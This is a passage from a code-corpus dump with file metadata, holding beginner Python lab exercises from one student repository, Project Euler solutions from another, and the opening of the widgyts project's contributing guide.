"text": "num=[]\nsum=0\nfor i in range(0,5):\n x=int(input(\"Enter the number:\"))\n num.append(x)\n sum=sum+1\nprint(num)\nd=0\nsum=0\nfor d in range(0,5):\n sum=sum+num[d]\n d=d+1\nprint(sum)\n\n\n\n"
},
{
"alpha_fraction": 0.6052631735801697,
"alphanum_fraction": 0.6052631735801697,
"avg_line_length": 26.636363983154297,
"blob_id": "9a02da0f151693de357b72ef2373b5516b87dce5",
"content_id": "a7391981fbfc9208388aeb1377ba7af7f8c8fd92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 304,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 11,
"path": "/lab3.exe1.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def maximum(a,b,c):\n x=a>b>c\na=int(input(\"Enter the first number:\"))\nb=int(input(\"Enter the second number:\"))\nc=int(input(\"Enter the third number:\"))\nif a>=b and a>=c:\n print(\"the max nbr is:\",a)\nelif b>=a and b>=c:\n print(\"The max nbr is:\",b)\nelif c>=a and c>=b:\n print(\"The max nbr is:\",c)\n"
},
{
"alpha_fraction": 0.565891444683075,
"alphanum_fraction": 0.6356589198112488,
"avg_line_length": 25,
"blob_id": "5ea91fba94f04c7cb37bc63cbd16c5aeb1133739",
"content_id": "917bebea17802080a6cc70cc3c8a7db0cbdb07b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 129,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 5,
"path": "/lab2.exe1.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a=(1,2,3,4,5)\nif 5 in a:\n print(\" 5 is an first natural number\")\nelif 5 not in a:\n print(\"5 isnot an first natural number\")"
},
{
"alpha_fraction": 0.5955055952072144,
"alphanum_fraction": 0.6292135119438171,
"avg_line_length": 16.600000381469727,
"blob_id": "baf90fa67104dfaab5b8a06ad4f796cc2ca5ae23",
"content_id": "41bc0c4c88418a3bb7d1264141621ece53ce99d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 89,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 5,
"path": "/sum by for.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=int(input(\"Enter the number:\"))\nsum=0\nfor i in range(1,x+1):\n sum=sum+x\nprint(sum)\n\n"
},
{
"alpha_fraction": 0.577049195766449,
"alphanum_fraction": 0.6032786965370178,
"avg_line_length": 17,
"blob_id": "6c56781a61ddb642f6a8bb42190e09b236cef72c",
"content_id": "70ad36566d3b3e6928e22104e710e0e1a2a07a91",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 305,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 17,
"path": "/natural nbr.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=50\nsum = 0\nwhile x > 0:\n sum = sum + x\n x = x - 1\nprint(\"The first natural number is:\", sum)\n\n\nprint(\"Then next using input to find natural number is given below:-\")\n\n\nx=int(input(\"Enter the number:\"))\nsum = 0\nwhile x > 0:\n sum = sum + x\n x = x - 1\nprint(\"The first natural number is:\", sum)"
},
{
"alpha_fraction": 0.6511628031730652,
"alphanum_fraction": 0.6511628031730652,
"avg_line_length": 21,
"blob_id": "f26efeaf43b378189f6caa0567a56f874cf3e8da",
"content_id": "35748e65cea9f4d58e69af443d482f7591c88b63",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 43,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 2,
"path": "/exe13.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a=\"APPLE\">\"apple\"\nprint(\"The result is:\",a)"
},
{
"alpha_fraction": 0.5151515007019043,
"alphanum_fraction": 0.5378788113594055,
"avg_line_length": 12.199999809265137,
"blob_id": "919a2aa7017715149497314345a161c29ba56352",
"content_id": "d0c65f3436bca357157568a32e94e0b0746445f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 132,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 10,
"path": "/recursion of fact by for loop.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=int(input(\"Enter the number:\"))\ndef fact(x):\n if x==0:\n return 1\n else:\n return x*fact(x-1)\n\n\ny=fact(x)\nprint(y)\n"
},
{
"alpha_fraction": 0.4727272689342499,
"alphanum_fraction": 0.5636363625526428,
"avg_line_length": 17.66666603088379,
"blob_id": "39b6c9b7bc934fb7dff3e7d922bf6f357059e4a0",
"content_id": "f50029fd77e09a3627cabefce6af2eed990c91c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 55,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 3,
"path": "/star.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "numbers=(5,4,3,2,1)\nfor i in numbers :\n print(\"*\"*i)"
},
{
"alpha_fraction": 0.4375,
"alphanum_fraction": 0.625,
"avg_line_length": 7.5,
"blob_id": "9ded8943eb3d7bdf778def7d4a9555f872aef24e",
"content_id": "17b00f6d57521fba7721eb3ecd9bae4a851a3a57",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16,
"license_type": "no_license",
"max_line_length": 8,
"num_lines": 2,
"path": "/exe11.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=10**3\nprint(x)"
},
{
"alpha_fraction": 0.46979865431785583,
"alphanum_fraction": 0.46979865431785583,
"avg_line_length": 11.5,
"blob_id": "58f035f8907625092e3131250609f1264c9ca5d6",
"content_id": "86b94521afc07c96a16a3c201fd6ed9cdd880ac8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 149,
"license_type": "no_license",
"max_line_length": 15,
"num_lines": 12,
"path": "/mymodule.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def add(a,b):\n c=a+b\n print(c)\ndef sub(a,b):\n c=a-b\n print(c)\ndef multi(a,b):\n c=a*b\n print(c)\ndef div(a,b):\n c=a/b\n print(c)"
},
{
"alpha_fraction": 0.800000011920929,
"alphanum_fraction": 0.800000011920929,
"avg_line_length": 15.5,
"blob_id": "43dcc603ea252d370dd7e86a98db37d0f0bc5605",
"content_id": "e31a516992e831e3af6c92cb9fb81d0499d58b3c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 65,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 4,
"path": "/turtle.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "import turtle\nwn=turtle.screen()\npen=turtle.Turtle\nfor i in range"
},
{
"alpha_fraction": 0.46315789222717285,
"alphanum_fraction": 0.46315789222717285,
"avg_line_length": 21.41176414489746,
"blob_id": "9c4aca5c42e59c88bee9f7d694c1c86d221b3103",
"content_id": "2380c2c5dc9833f42633dc1a7eacf911b028ff03",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 380,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 17,
"path": "/car game.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x= \"\"\nwhile x!= \"quit\":\n x=input(\">\").lower()\n if x== \"start\":\n print(\"car started..\")\n elif x== \"stop\":\n print(\"car stoped.\")\n elif x== \"help\":\n print(\"\"\"\"\n Start - to start the car\n stop - to stop the car\n quit - to quit\n \"\"\")\n elif x == \"quit\":\n continue\nelse:\n print(\"Sorry, i don't understand that!\")"
},
{
"alpha_fraction": 0.6263736486434937,
"alphanum_fraction": 0.6593406796455383,
"avg_line_length": 17.399999618530273,
"blob_id": "12d79f68b465451afd1eb526a41fb01b0f0e32a8",
"content_id": "a478b86aa14841e6d8738eeb2a86948e755f9ff5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 91,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 5,
"path": "/fact.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=int(input(\"Enter the number:\"))\nfact=1\nfor d in range(1,x+1):\n fact=fact*d\nprint(fact)"
},
{
"alpha_fraction": 0.35593220591545105,
"alphanum_fraction": 0.5932203531265259,
"avg_line_length": 29,
"blob_id": "8233b4eca2365ba58e7503cb366144618bdd889e",
"content_id": "ef21b3c400c9dfbc8c2c5a155043aa85592999fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 59,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 2,
"path": "/exe7.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a=(0,1,2,3,4,1/2,3.14,9,10)\nprint(\"fractional part:\",a[-3])"
},
{
"alpha_fraction": 0.39528796076774597,
"alphanum_fraction": 0.5235602259635925,
"avg_line_length": 16.31818199157715,
"blob_id": "a8fe04aabe62a8ddc6e3e91c1f66570df7ee2c93",
"content_id": "5fc83d6812233a720b004d9ca63b262231e2ec39",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 382,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 22,
"path": "/practise.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "num=[]\nx=1500\nfor i in range(1500,2701):\n if (i%7==0) and (i%5==0):\n num.append(i)\nprint(num)\n\nx=(1,2,3,4,5,4,3,2,1)\nfor i in x:\n print(\"X\"*i)\n\nnumbers=(0,1,2,3,4,5,6,7,8,9,10)\nfor i in numbers:\n if (i%2==0):\n print(\"The number is even\")\n elif (i%2==1):\n print(\"The number is odd\")\n\nnum=[0,1,2,3,4,5,6]\nfor i in num:\n num.remove(5)\n print(num)\n\n"
},
{
"alpha_fraction": 0.4625000059604645,
"alphanum_fraction": 0.5249999761581421,
"avg_line_length": 15.199999809265137,
"blob_id": "8fd60b65ff247e584cabc98de6a90b0d329ef9ca",
"content_id": "b7c65786ad85c6be54d8dfe5c561b6305651f1fe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 80,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 5,
"path": "/continue.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "for i in range(0,10,1):\n if i==5:\n continue\n print(i)\nprint(\"over\")"
},
{
"alpha_fraction": 0.5743589997291565,
"alphanum_fraction": 0.6102564334869385,
"avg_line_length": 16.81818199157715,
"blob_id": "1bf2343af3c837348c87d36d7111d74a5cd80589",
"content_id": "40df8751093e9d51b81e34f3ac6ac8c155381b7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 195,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 11,
"path": "/armstrong.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=int(input(\"Enter the number:\"))\nsum=0\na=x\nwhile x>0:\n y=x%10\n sum=sum+y**3\n x=x//10\nif a==sum:\n print(\"The number is an Armstrong\")\nelse:\n print(\"The number is not an Armstrong\")"
},
{
"alpha_fraction": 0.5711382031440735,
"alphanum_fraction": 0.5873983502388,
"avg_line_length": 17.961538314819336,
"blob_id": "32044a95be590dd3c0a80acdcf05c17ff15ea2f8",
"content_id": "1ab0cb8cfb6c58a82e1d8eed31e9789b6070111c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 492,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 26,
"path": "/hw.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x= int(input(\"Enter the numbers:\"))\nfor G in range(1, x + 1):\n print(G, \"- Gokarna Adhikari\")\n\ny=int(input(\"Enter the numbers:\"))\ncount=0\nfor B in range(1, y + 1):\n if B % 2==0:\n count += 1\n print(B)\nprint(f\"(we have {count} even number)\")\n\ndef name(a,b):\n print(f\"Hi {a} {b}\")\n print(\"Welcome to softwarica college \")\nname(\"Gokarna\", \"Adhikari\")\n\n\nx=int(input(\"Enter first number:\"))\ny=int(input(\"Enter second number:\"))\ndef number(x,y):\n return x + y\n\n\nans= G(x, y)\nprint(ans)"
},
{
"alpha_fraction": 0.5737704634666443,
"alphanum_fraction": 0.5810564756393433,
"avg_line_length": 17.965517044067383,
"blob_id": "702de02669bc1e0ac8c8c428143fd751dc08f8c9",
"content_id": "7ffeea67bfff40db46bf5ddf372d321e11b8a68f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 549,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 29,
"path": "/return.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def add(a,b):\n c=a+b\n return c\ndef sub(a,b):\n c=(a-b)\n return c\ndef multi(a,b):\n c=(a*b)\n return c\ndef div(a,b):\n c=(a/b)\n return c\na=int(input(\"Enter the first number:\"))\nb=int(input(\"Enter the second number:\"))\nx=int(input(\"Choose the number:\"))\nif x==1:\n ans=add(a,b)\n print(\"add:\",ans)\nelif x==2:\n ans=sub(a,b)\n print(\"sub:\",ans)\nelif x==3:\n ans=multi(a,b)\n print(\" multi:\",ans)\nif x==4:\n ans=div(a,b)\n print(\"div:\",ans)\nelse:\n print(\"sorry you entered invalid option, plz enter valid option as you put!\")"
},
{
"alpha_fraction": 0.5405405163764954,
"alphanum_fraction": 0.5945945978164673,
"avg_line_length": 11.666666984558105,
"blob_id": "26dc6a62ac0ea02cf588316e6268cc846400f74b",
"content_id": "8e00c8ca53a12a57f767865979a95437481eee35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 37,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 3,
"path": "/lab2.exe12.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "x=5\na=x+3\nprint(\"The value of x:\", a)"
},
{
"alpha_fraction": 0.5426356792449951,
"alphanum_fraction": 0.565891444683075,
"avg_line_length": 17.571428298950195,
"blob_id": "641d133314eda97db82f281fb031be8c4bc4e1bb",
"content_id": "9bf8b9dff4d215162a6372e2ac5c0002af5dbb90",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 129,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 7,
"path": "/exe5.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "a=int(input(\"Enter the integers:\"))\nif a>0:\n print(\"True:\",a)\nelif a<0:\n print(\"False:\",a)\nelif a==0:\n print(\"Equal:\",a)"
},
{
"alpha_fraction": 0.5316455960273743,
"alphanum_fraction": 0.6582278609275818,
"avg_line_length": 39,
"blob_id": "b6f7aff7a2f7b18c054caa4a4b16d38741d35c50",
"content_id": "5ac6869c61312c0de776d3f4fff2ff1628882c26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 79,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 2,
"path": "/exe6.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "Integer_number = (1,2,3,4,5,6,7,8,9)\nprint(\"last digit is:\",Integer_number[-1])"
},
{
"alpha_fraction": 0.514018714427948,
"alphanum_fraction": 0.5233644843101501,
"avg_line_length": 20.5,
"blob_id": "78edcda1f04a8b60e0b27146b2b2a2d886f65dfe",
"content_id": "451791d33c815c02e22329dc90cd7a8bd4b8ffa3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 214,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 10,
"path": "/lab3exe8.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "def name():\n x=int(input(\"Enter the number:\"))\n for i in range(0,x):\n if i==2:\n print(\"The number is prime number\")\n else:\n print(\"The number is not prime number\")\n\n\nname()"
},
{
"alpha_fraction": 0.5991902947425842,
"alphanum_fraction": 0.6153846383094788,
"avg_line_length": 19.58333396911621,
"blob_id": "88112cb5d5d1d55908f493dedd0883003619b4be",
"content_id": "920bedbcf100cb1c99cdb999f127c920f8c9f83c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 247,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 12,
"path": "/calculator.py",
"repo_name": "gokarna123/Gokarna",
"src_encoding": "UTF-8",
"text": "from mymodule import add,sub,multi,div\na=int(input(\"Enter the number of a:\"))\nb=int(input(\"Enter the number of b:\"))\nx=int(input(\"Choose the option:\"))\nif x==1:\n add(a,b)\nelif x==2:\n sub(a,b)\nelif x==3:\n multi(a,b)\nelif x==4:\n div(a,b)\n"
}
] | 51 |
wenpengwu/project_euler | https://github.com/wenpengwu/project_euler | 472f93dd78d5c343f6beef2dd63e093c4b55a2ae | d59ca62df4aaa6bb6fdb11511b36a8aa5d03a7e2 | c0b580292c55be3d5e61abdf3020980bff3f2205 | refs/heads/master | 2023-01-29T19:12:59.274498 | 2020-12-09T03:10:36 | 2020-12-09T03:10:36 | 319,526,504 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.41774892807006836,
"alphanum_fraction": 0.49567100405693054,
"avg_line_length": 18.25,
"blob_id": "8ad1903dcfb2f9dec6ea7c29385fc2ca5cdbf54a",
"content_id": "a2bbd97b7d8e55fab16d6a4e4ea2016a1fb45a21",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 924,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 48,
"path": "/Special_Pythagorean_triplet.py",
"repo_name": "wenpengwu/project_euler",
"src_encoding": "UTF-8",
"text": "\"\"\"\nA Pythagorean triplet is a set of three natural numbers, a < b < c, for which,\n\na^2 + b^2 = c^2\nFor example, 3^2 + 4^2 = 9 + 16 = 25 = 5^2.\n\nThere exists exactly one Pythagorean triplet for which a + b + c = 1000.\nFind the product abc.\n\"\"\"\nimport time\n\nstart = time.time()\n\nk = 10\nm = 10\nresult = []\nfor k0 in range(1, k + 1):\n for m0 in range(2, m + 1):\n for n0 in range(1, m0):\n a = k0 * (m0 * m0 - n0 * n0)\n b = k0 * (2 * m0 * n0)\n c = k0 * (m0 * m0 + n0 * n0)\n if not {a, b, c} in result:\n result.append({a, b, c})\nans = []\nfor set1 in result:\n sum1 = 0\n if any(set1) > 1000:\n continue\n for i in set1:\n sum1 += i\n if 1000 % sum1 == 0:\n ans = set1\n break\nr = 1\nprint(ans)\nsum2 = 0\nfor i in ans:\n r *= i\n sum2 += i\nr *= (1000 / sum2) ** 3\n\nprint(r)\n\n\nend = time.time()\n\nprint(\"use second\", end - start)\n"
},
{
"alpha_fraction": 0.49165597558021545,
"alphanum_fraction": 0.5404364466667175,
"avg_line_length": 25.86206817626953,
"blob_id": "137b8985ec28566745c3d0b81b8f5a354c4d3723",
"content_id": "601a50593009f64155b43dac873e33dafb212472",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 779,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 29,
"path": "/Smallest_multiple.py",
"repo_name": "wenpengwu/project_euler",
"src_encoding": "UTF-8",
"text": "\"\"\"\n2520 is the smallest number that can be divided by each of the numbers from 1 to 10 without any remainder.\n\nWhat is the smallest positive number that is evenly divisible by all of the numbers from 1 to 20?\n\"\"\"\nimport collections\n\nret = {2: 1, 3: 1, 5: 1, 7: 1, 11: 1, 13: 1, 17: 1, 19: 1}\nret_keys = list(ret.keys())\nfor i in range(2, 20):\n if i in ret:\n continue\n factors = []\n j = 0\n while j < len(ret_keys):\n if i % ret_keys[j] == 0:\n factors.append(ret_keys[j])\n i = i / ret_keys[j]\n if i == 1:\n break\n else:\n j += 1\n cnt = collections.Counter(factors)\n for k, v in cnt.items():\n ret[k] = max(ret[k], v)\nans = 1\nfor k, v in ret.items():\n ans *= k ** v\nprint(ans)\n"
},
{
"alpha_fraction": 0.4512820541858673,
"alphanum_fraction": 0.5051282048225403,
"avg_line_length": 15.25,
"blob_id": "d7df894e6a5f1fbe8d489d1d5da979696e321e39",
"content_id": "1a20f8e7b5285df37ea3ea12f4f8181329903abf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 390,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 24,
"path": "/Summation_of_primes.py",
"repo_name": "wenpengwu/project_euler",
"src_encoding": "UTF-8",
"text": "\"\"\"\nThe sum of the primes below 10 is 2 + 3 + 5 + 7 = 17.\n\nFind the sum of all the primes below two million.\n\"\"\"\nimport time\n\nstart = time.time()\nn = 2000000\n# n=10\nb = [1] * n\n\nans = 0\nfor i in range(2, n):\n if b[i]:\n ans += i\n if i * i < n:\n for j in range(i * i, n, i):\n b[j] = 0\nprint(ans)\n\nend = time.time()\n\nprint(\"use second\", end - start)\n"
},
{
"alpha_fraction": 0.53925621509552,
"alphanum_fraction": 0.6033057570457458,
"avg_line_length": 27.47058868408203,
"blob_id": "4f657c72117d669f05e3513a18a5b24f455f4d38",
"content_id": "95e1c4d2dc82804342016ed31df9e0c3ddb2ba95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 485,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 17,
"path": "/Largest_palindrome_product.py",
"repo_name": "wenpengwu/project_euler",
"src_encoding": "UTF-8",
"text": "\"\"\"\nA palindromic number reads the same both ways. The largest palindrome made from the product of two 2-digit numbers is 9009 = 91 × 99.\n\nFind the largest palindrome made from the product of two 3-digit numbers.\n\"\"\"\n\nx1, x2 = 999, 999\nfound_max = False\nmax_ans = 0\nfor i in range(999, 99, -1):\n for j in range(999, i - 1, -1):\n tmp = i * j\n tmp_int = tmp\n tmp = str(tmp)\n if tmp == tmp[::-1]:\n max_ans = max(tmp_int, max_ans)\nprint(max_ans)\n"
},
{
"alpha_fraction": 0.5016233921051025,
"alphanum_fraction": 0.5909090638160706,
"avg_line_length": 16.11111068725586,
"blob_id": "3d8eefddeb1842ce4f64c9bb7aad6d4f3787776e",
"content_id": "86408480bd0e17649ed12d2e73758d253979401d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 616,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 36,
"path": "/Largest_prime_factor.py",
"repo_name": "wenpengwu/project_euler",
"src_encoding": "UTF-8",
"text": "\"\"\"\nThe prime factors of 13195 are 5, 7, 13 and 29.\n\nWhat is the largest prime factor of the number 600851475143 ?\n\"\"\"\n\n\n\"\"\"\nlet MAX_VALUE=600851475143\nmax prime factor <= sqrt(MAX_VALUE)\n\"\"\"\nimport math\n\nMAX_VALUE = 600851475143\nimport time\n\nstart = time.time()\n\"\"\"\nPrime Gap\n\"\"\"\nn = math.ceil(math.sqrt(MAX_VALUE)) + 1\nisPrime = [1] * n\n\nfor i in range(2, n):\n if isPrime[i] and i * i < n:\n for j in range(i * i, n, i):\n isPrime[j] = 0\n\nfor i in range(n - 1, 2, -1):\n if isPrime[i] and MAX_VALUE % i == 0:\n print(i)\n break\n\nend = time.time()\n\nprint(\"use second\", end - start)\n"
},
{
"alpha_fraction": 0.5869191288948059,
"alphanum_fraction": 0.6729776263237,
"avg_line_length": 24.2608699798584,
"blob_id": "981403f48355d6f5d22df4423087d51353c8677a",
"content_id": "084f7b83fedbf2d63118797979c13e2d26607546",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 581,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 23,
"path": "/Sum_square_difference.py",
"repo_name": "wenpengwu/project_euler",
"src_encoding": "UTF-8",
"text": "\"\"\"\n\nThe sum of the squares of the first ten natural numbers is,\n\n1^2+2^2...+10^2=383\n\nThe square of the sum of the first ten natural numbers is,\n(1+2..+10)^2=3025\n\nHence the difference between the sum of the squares of the first ten natural numbers and the square of the sum is .\n\nFind the difference between the sum of the squares of the first one hundred natural numbers and the square of the sum.\n\"\"\"\n\none_sum_to_100 = (100 + 1) * 50 # 1+2...+100\n# one_sum_to_100 = (10+1)*5\nSUP = 101\n# SUP = 11\nans = 0\nfor i in range(1, SUP):\n ans += i * (one_sum_to_100 - i)\n\nprint(ans)\n"
},
{
"alpha_fraction": 0.7843137383460999,
"alphanum_fraction": 0.7843137383460999,
"avg_line_length": 16.33333396911621,
"blob_id": "8663ddcf33019de2ee21650fb3b6b3ed2d4bce58",
"content_id": "70de01aa486dc1b3776c83ec77b727fdeb533972",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 55,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 3,
"path": "/readme.md",
"repo_name": "wenpengwu/project_euler",
"src_encoding": "UTF-8",
"text": "python 解决 project euler \n\nhttps://projecteuler.net/"
},
{
"alpha_fraction": 0.4683907926082611,
"alphanum_fraction": 0.5215517282485962,
"avg_line_length": 18.33333396911621,
"blob_id": "b41c5e6fb4b0c0b9814965dccb142d35916bc787",
"content_id": "90a0d12b1b001b9ee1c2509a6b354cd05f7ea65a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 696,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 36,
"path": "/10001st_Prime.py",
"repo_name": "wenpengwu/project_euler",
"src_encoding": "UTF-8",
"text": "\"\"\"\nBy listing the first six prime numbers: 2, 3, 5, 7, 11, and 13, we can see that the 6th prime is 13.\n\nWhat is the 10 001st prime number?\n\"\"\"\n\n\"\"\"we know that pi(n),means count of prime pi(N)~N/ln(N)\"\"\"\n\nimport time\nimport math\n\nstart = time.time()\nans = [2, 3, 5, 7, 11, 13]\n\ni = 14\ninx = 6\n\nwhile True:\n isPrime = True\n right_range = int(math.sqrt(i))\n for j in ans:\n if j > right_range:\n break\n if i % j == 0:\n isPrime = False\n break\n if isPrime:\n ans.append(i)\n inx += 1\n if 10001 == inx:\n print(\"ans\", i, ans[:10])\n break\n i += 1\n\nend = time.time()\nprint(\"use second\", end - start)\n"
},
{
"alpha_fraction": 0.5431711077690125,
"alphanum_fraction": 0.6169544458389282,
"avg_line_length": 22.592592239379883,
"blob_id": "b7afa5c17c5e9cce0282aac07de28283191c1359",
"content_id": "8f33ba27e60b3e1f62d8e59ba345efec622070af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 637,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 27,
"path": "/Even_Fibonacci_numbers.py",
"repo_name": "wenpengwu/project_euler",
"src_encoding": "UTF-8",
"text": "\"\"\"\nEach new term in the Fibonacci sequence is generated by adding the previous two terms. By starting with 1 and 2, the first 10 terms will be:\n\n1, 2, 3, 5, 8, 13, 21, 34, 55, 89, ...\n\nBy considering the terms in the Fibonacci sequence whose values do not exceed four million, find the sum of the even-valued terms.\n\n\"\"\"\nimport time\n\nstart = time.time()\nx1, x2 = 1, 2\nMAX_VALUE = 4000000\nret = 2\nwhile True:\n x1 = x1 + x2\n x2 = x1 + x2\n if x1 > MAX_VALUE or x2 > MAX_VALUE:\n break\n if x1 % 2 == 0:\n ret += x1\n if x2 % 2 == 0:\n ret += x2\nprint(ret)\nend = time.time()\n\nprint(\"use second\", end - start)\n"
}
] | 9 |
yt-project/widgyts | https://github.com/yt-project/widgyts | 6e0f8f57a1a1d1cb6936900c9a5c1e1217da8a5f | 012082f01ae48ce60fa5ac959c562417465f1098 | ecef8951a47a26caff048297c2dc182bb84e50c9 | refs/heads/main | 2023-09-01T07:00:23.689115 | 2023-04-14T15:22:24 | 2023-04-14T15:22:24 | 124,116,100 | 3 | 2 | BSD-3-Clause | 2018-03-06T17:47:21 | 2023-04-13T02:55:07 | 2023-05-01T18:25:13 | Python | [
{
"alpha_fraction": 0.7552223801612854,
"alphanum_fraction": 0.7557277679443359,
"avg_line_length": 42.97037124633789,
"blob_id": "01130b1c23ad7a580983ca54c498239c9c68fd09",
"content_id": "ab3339205662d5ce12960f10843f89d75aca29f1",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 5936,
"license_type": "permissive",
"max_line_length": 104,
"num_lines": 135,
"path": "/CONTRIBUTING.rst",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "############\nContributing\n############\n\nWe welcome and encourage new contributors to this project! We're happy to help\nyou work through any issues you're having or to help you contribute to the\nproject, so please reach out if you're interested.\n\n.. important::\n We want your help. No, really.\n\n There may be a little voice inside your head that is telling you that you're\n not ready to be an open source contributor; that your skills aren't nearly good\n enough to contribute. What could you possibly offer a project like this one?\n\n We assure you - the little voice in your head is wrong. If you can write code\n at all, you can contribute code to open source. Contributing to open source\n projects is a fantastic way to advance one's coding skills. Writing perfect\n code isn't the measure of a good developer (that would disqualify all of us!);\n it's trying to create something, making mistakes, and learning from those\n mistakes. That's how we all improve, and we are happy to help others learn.\n\n Being an open source contributor doesn't just mean writing code, either. You\n can help out by writing documentation, tests, or even giving feedback about the\n project (and yes - that includes giving feedback about the contribution\n process). Some of these contributions may be the most valuable to the project\n as a whole, because you're coming to the project with fresh eyes, so you can\n see the errors and assumptions that seasoned contributors have glossed over.\n\nIssues, Bugs, and New Feature Suggestions\n-----------------------------------------\n\nIf you 